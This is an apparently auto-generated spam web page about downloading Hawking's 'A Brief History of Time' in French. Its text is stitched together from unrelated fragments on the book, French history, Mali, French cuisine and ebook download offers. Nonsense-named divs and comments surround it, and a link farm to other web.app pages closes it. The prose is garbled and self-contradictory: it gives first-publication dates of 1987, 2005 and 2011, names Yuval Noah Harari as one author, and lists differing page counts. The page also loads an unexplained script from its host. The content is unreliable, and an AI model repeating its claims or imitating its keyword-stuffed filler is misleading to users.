

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nasreatafa.web.app/491.html
body_size: 4578
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nasreatafa.web.app/491.html" /><title>A brief history of time download french</title><script src="https://nasreatafa.web.app/0psk5c3rc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chaespirrab"></div><!-- exenti --><div class="inerne" id="omlisub"></div><!-- ryfule --><div class="liegeefar"></div><!-- swascompho --><div class="ligodel" id="ivfreephlab"></div><!-- dyouparxy --><div class="condgasroa" id="vergleli"></div><!-- nuicartoa --><div class="randepen" id="inpraner"></div><!-- frasrafxa --><div class="lasgiare"></div><div class="pearlbounca" id="dertblanfort"></div><!-- inerout --><!-- courcemu --><div class="prostiostol"></div><!-- mifete --><div class="newstoolti"></div><!-- unantu --><div class="curdverse" id="taiplatet"></div><h1>A brief history of time download french</h1><div class="chaespirrab"></div><!-- exenti --><div class="inerne" id="omlisub"></div><!-- ryfule --><div class="liegeefar"></div><!-- swascompho --><div class="ligodel" id="ivfreephlab"></div><!-- dyouparxy --><div class="condgasroa" id="vergleli"></div><!-- nuicartoa --><div class="randepen" id="inpraner"></div><!-- frasrafxa --><div class="lasgiare"></div><div class="pearlbounca" id="dertblanfort"></div><!-- inerout --><!-- courcemu --><div class="prostiostol"></div><!-- mifete --><div class="newstoolti"></div><!-- unantu --><div class="curdverse" id="taiplatet"></div><p>If you want to save this summary for later, download the free pdf and read it whenever you want. How to download the a brief history of time ebook online from us, uk, canada and rest of the world. A brief history of time by stephen hawking goodreads. In the ten years since its publication in 1988, stephen. Get your kindle here, or download a free kindle reading app. A film about the life and work of the cosmologist, stephen hawking, who despite his near total paralysis, is one of the great minds of all time. A brief history of time, published in 1988, was a landmark volume in science writing and in worldwide acclaim and download a brief history of time pdf genial ebooks download the ebook a brief history of time in pdf or epub format and read it directly on your mobile phone, computer or any device. A briefer history of time by stephen hawking, leonard. Chapter summary for stephen hawkings a brief history of time, chapter 2 summary. The book was written aiming for an average reader, so the language hawking uses is pretty simple and lively.</p> <p>The original edition was on the cutting edge of what was then known about the origins and nature of the universe. Brief history of europeprint version wikibooks, open. The first edition of the novel was published in 2011, and was written by yuval noah harari. A brief history of time by stephen hawking audiobook. The modern period includes the contemporary period. He was so powerful that the muslim leader of the time. The book was published in multiple languages including english, consists of 443 pages and is available in paperback format. Mar, 2018 managing to read and follow a brief history of time during my peakscience years felt satisfying. He described how the earth orbits around the sun and how the sun, in turn, orbits around the center of a vast. A brief history of time chapter 2 summary course hero. What better time to try stephen hawkings a brief history of time, or capital in the twentyfirst century.</p> <p>French translation of history collins englishfrench. A brief history of time free definitions by babylon. A brief history of time, published in 1988, was a landmark volume in science writing and in worldwide acclaim and popularity, with more than 9 million copies in print globally. Addressing aspects rarely considered, hindleys penetrating study sheds light on some of the most pressing issues of religious division and shows how the crusades helped to shape europe, the. The first edition of the novel was published in 1987, and was written by stephen hawking. Download a brief history of time pdf genial ebooks. The larva had fared well in its brief time in the forest. It was also on the london sunday times bestseller list for more than four years and was translated into 35 languages by 2001. A brief history of europe covers european history from the fall of rome to the present day. Boyanova 2015 who describes that the english language. Jan 31, 2020 as the colony of french soudan, mali was administered with other french colonial territories as the federation of french west africa. The following article gives a brief overview of historic developments in the field.</p> <p>At its peak under askia mohammad i, it encompassed the hausa states as far as kano in presentday nigeria and much of the territory that had belonged to the mali empire in the west. The illustrated brief history of time, updated and expanded. A documentary film based on the life of scientist steven hawking. French translation of brief the official collins englishfrench dictionary online.</p> <p>A brief history of time simple english wikipedia, the. I was surprised, because i had been told that it was a book about theoretical physics and cosmology. The history of phineas and ferb a brief history youtube. French original language 1946 years published jeanpaul sartre author english original. How did the universe beginand what made its start possible. Louis was the apogee of french absolutist rule and the pageantry and success of his reign earned him the epithet the sun king. His books for the general reader include my brief history, the classic a brief history of time, the essay collection black holes and baby universes, the universe in a nutshell, and, with leonard mlodinow, a briefer history of time and the grand design. He was famous for explaining the einstein theory of relativity, space sciences of blackhole and big bang theory. A brief history of louis xv and french furniture 1.</p> <p>Telling the mans incredible story via the voices of his colleagues and loved ones, a brief history of time is as small as a single life and as big as the everexpanding universe. Download it once and read it on your kindle device, pc, phones or tablets. Time points early in the history of the universe give the time elapsed since the. The french scientist argued that the entire universe could be determined by the laws of science.</p> <p>The book was published in multiple languages including english, consists of 212 pages and is available in paperback format. It became a bestseller and sold more than 10 million copies in 20 years. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Nobody does it like the french vineyards, the french riviera, fine cheeses and parisian cafes. The french partys goal was to help settle the question of the circumference of. Get a brief summary of the history of france, which has been involved in some of the most important events in european history.</p> <p>A brief history of time simple english wikipedia, the free. The french revolution was a watershed event in modern european history that began in 1789 and ended in the late 1790s with the ascent of napoleon bonaparte. This period can roughly be divided into the middle ages, and the modern period. Download a brief history of time turtleback school. The eiffel tower was constructed during the universal exhibition of 1889 in order to commemorate the centennial of the french revolution. This hardcover edition contains full color illustrations and photographs to help explain the text. The historical background of french food goes back to the medieval times.</p> <p>I didnt write a foreword to the original edition of a brief history of time. The songhai empire expanded its power from its center in gao during the period 14651530. The treaty of breda awarded the territory to france in 1667, and the dutch, who had occupied read more. Apr 24, 2015 telling the mans incredible story via the voices of his colleagues and loved ones, a brief history of time is as small as a single life and as big as the everexpanding universe. Pdf a briefer history of time book by stephen hawking free. In 1956, with the passing of frances fundamental law loi cadre, the territorial assembly obtained extensive powers over internal affairs and was permitted to form a cabinet with executive authority over matters within the assemblys competence. In 1789 the french revolution resulted in the end of the monarchy, and a torrent of bloodshed during a turbulent time in the history of france. He and his wife, chris woolwinemoen, produced thousands of awardwinning maps that are used all over the world and content that aids students, teachers, travelers and parents with their geography and map questions. The history of france starts with the election of hugh capet 940996 by an assembly summoned in reims in 987. Stephen hawkings a brief history of time infographic to help you understand everything about the book. I recommend not downloading for free, but instead purchasing a used copy inexpensively online if budgets are tight, or purchasing it from a legitimate site like amazon if you are looking for an ereader friendly version. As time went on, the power of the king was expanded by conquests, seizures and successful feudal political battles.</p> <p>French history timeline governors state university. Find a summary of this and each chapter of a brief history of time. A brief history of france tells the story of the formatio. Where can i download a brief history of time for free. Next we have the chief of the french army general staff, general.</p> <p>A brief history of time themes from litcharts the creators. John moen is a cartographer who along with his wife are the orignal founders of. The eiffel tower was constructed during the universal exhibition of 1889 in order to commemorate the. If you are the brightest members of the species homo, you should know that artificial intelligence is definitely going to change society radically. Here is a brief history of some french cuisine to get you started on your culinary journey.</p> <p>Hawking wrote the book for readers who have no prior knowledge of the universe and people who are just interested in learning something new. Users who reposted a brief history of time by stephen hawking audiobook extract read. The illustrated brief history of time, updated and. French merchants from rouen opened a trading centre in the coastal village of sinnamary in 1624, followed by others from rouen or paris who founded cayenne in 1643. During this era, french cuisine was fundamentally the same as moorish cuisine. A brief history of time stephen hawking chapter 1 our picture of the universe chapter 2 space and time chapter 3. This is a brief history of how the french revolution came to be, what happened, and what it meant for the world. A brief history of time stephen hawking fisica net. The book was published in multiple languages including english, consists of 176 pages and is available in hardcover format. A brief history of time pdf download free teach of time. With the help of a french peasant girl, joan of arc, charles viii emerged victorious in the war and. The larva had fared well in its brief time in the forest, surrounded by an inexhaustible supply of vegetation.</p> <p>The book was written aiming for an average reader, so the language hawking uses is. Return from french history timeline to french culture adventures. From the big bang to black holes is a 1988 popularscience book by british physicist stephen hawking. Need help on characters in stephen hawkings a brief history of time. Use features like bookmarks, note taking and highlighting while reading a brief history of france brief histories. A brief history of time characters from litcharts the. Pdf a brief history of time book by stephen hawking free. Over 100,000 french translations of english words and phrases.</p> <p>From the big bang to black holes is a popularscience book on. A brief history of time by stephen hawking download. The first edition of the novel was published in september 23rd 2005, and was written by stephen hawking. French translation of brief collins englishfrench dictionary.</p> <p>Free download or read online a briefer history of time pdf epub book. Managing to read and follow a brief history of time during my peakscience years felt satisfying. The guillotine was used in many executions during this period. Coming back to the background of the english language, let me quote a brief history of the english language from a direct source by 5m. French history timeline middle ages to modern times. Capet had been duke of the franks and then became king of the franks rex francorum. Sep 27, 2019 napoleon bonaparte 17691821, also known as napoleon i, was a french military leader and emperor who conquered much of europe in the early 19th century. A brief history of time is an excellent book in my opinion to start your way on learning cosmology. French royal power reached its peak with the reign of louis xiv 16421715, known as the sun king, and french culture dominated europe. There is only one equation in the whole book, and that is wellknown emc 2. Visually learn all about the key figures, themes, and stephen hawking. Chapter 1 our picture of the universe a wellknown scientist some say it was bertrand russell once gave a public lecture on astronomy. A brief history of forensic entomology sciencedirect. From an interview with errol morris on his friend stephen hawking about whom he made a documentary, morris shares why hawkings a brief history of time resonated with so many people beyond the scientific community i read the book on the plane on the way over.</p> <p>A brief history of france brief histories kindle edition by jenkins, cecil. From the big bang to black holes is a popularscience book on cosmology the study of the origin and evolution of the universe by british physicist stephen hawking. When the numbers get too difficult for the layman to follow, morris has a formidable solutiongraphics that come alive on the screen. He and his wife, chris woolwinemoen, produced thousands of awardwinning maps that are used all over the world and content that aids students, teachers, travelers. Louis xvi was apprehended in his attempt to flee france, and executed soon after. It also has topics not in the original book, including a new chapter on wormholes and time travel. Users who like a brief history of time by stephen hawking audiobook extract read by john sackville. It was a good initial orientation at times jenkins veered into topics that did not interest me. The terrorist attacks on paris in 2015 generated the largest public rallies in french. A major focus is on the work done between 1850 and 1950.</p> <p>The main characters of this non fiction, science story are. May 26, 2016 a brief history of louis xv and french furniture 1. Louis xiv succeeded to the french throne as a minor in 1642 and ruled until 1715. French translation of history the official collins englishfrench dictionary online. A brief history of france by cecil jenkins goodreads. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Revisiting it ten years later felt like living the closing pages of flowers for algernon. Industrial expansion continued during this time, and a portable movie camera was invented. The sense of humanitys genius arises repeatedly in stephen hawking s a brief history of time not only because of the authors own exhaustive knowledge of the universes inner workings, but also because of the vast array of scientists, philosophers, and even lay people whose inspired eureka moments have forever changed the way people perceive the world.</p> <p>Brief history of europelate modern period wikibooks. If youre looking for a free download links of a brief history of time pdf, epub, docx and torrent then this site is not for you. A brief history of time is informative but accessible. The film explores the intimate life of steven hawking through him, his friends and his family, as he goes through school, is diagnosed with a degenerative disease, and.</p><div class="chaespirrab"></div><!-- exenti --><div class="inerne" id="omlisub"></div><!-- ryfule --><div class="liegeefar"></div><!-- swascompho --><div class="ligodel" id="ivfreephlab"></div><a href="https://nasreatafa.web.app/26.html">26</a> <a href="https://nasreatafa.web.app/1014.html">1014</a> <a href="https://nasreatafa.web.app/81.html">81</a> <a href="https://nasreatafa.web.app/1055.html">1055</a> <a href="https://nasreatafa.web.app/541.html">541</a> <a href="https://nasreatafa.web.app/1000.html">1000</a> <a href="https://nasreatafa.web.app/1048.html">1048</a> <a href="https://nasreatafa.web.app/1225.html">1225</a> <a href="https://nasreatafa.web.app/31.html">31</a> <a href="https://nasreatafa.web.app/1300.html">1300</a> <a href="https://nasreatafa.web.app/251.html">251</a> <a href="https://nasreatafa.web.app/1142.html">1142</a> <a href="https://nasreatafa.web.app/371.html">371</a> <a href="https://nasreatafa.web.app/1163.html">1163</a> <a href="https://nasreatafa.web.app/574.html">574</a> <a href="https://nasreatafa.web.app/101.html">101</a> <a href="https://nasreatafa.web.app/821.html">821</a> <a href="https://nasreatafa.web.app/728.html">728</a> <a href="https://nasreatafa.web.app/1552.html">1552</a> <a href="https://nasreatafa.web.app/1104.html">1104</a> <a href="https://nasreatafa.web.app/190.html">190</a> <a href="https://nasreatafa.web.app/1179.html">1179</a> <a href="https://nasreatafa.web.app/627.html">627</a> <a href="https://nasreatafa.web.app/1203.html">1203</a> <a href="https://nasreatafa.web.app/986.html">986</a> <a href="https://nasreatafa.web.app/743.html">743</a> <a href="https://nasreatafa.web.app/322.html">322</a> <a href="https://nasreatafa.web.app/115.html">115</a> <a href="https://nasreatafa.web.app/1111.html">1111</a> <a href="https://nasreatafa.web.app/1295.html">1295</a> <a href="https://marpapebo.web.app/914.html">914</a> <a href="https://imoretger.web.app/1325.html">1325</a> <a href="https://weternela.web.app/487.html">487</a> <a href="https://thingdajaho.web.app/981.html">981</a> <a href="https://gulfjofiti.web.app/176.html">176</a> <a href="https://nasreatafa.web.app/358.html">358</a> <a href="https://prechexocun.web.app/1392.html">1392</a> <a href="https://letsgogivo.web.app/1387.html">1387</a><div class="chaespirrab"></div><!-- exenti --><div class="inerne" id="omlisub"></div><!-- ryfule --><div class="liegeefar"></div><!-- swascompho --><div class="ligodel" id="ivfreephlab"></div><!-- dyouparxy --><div class="condgasroa" id="vergleli"></div><!-- nuicartoa --><div class="randepen" id="inpraner"></div><!-- frasrafxa --></body></html>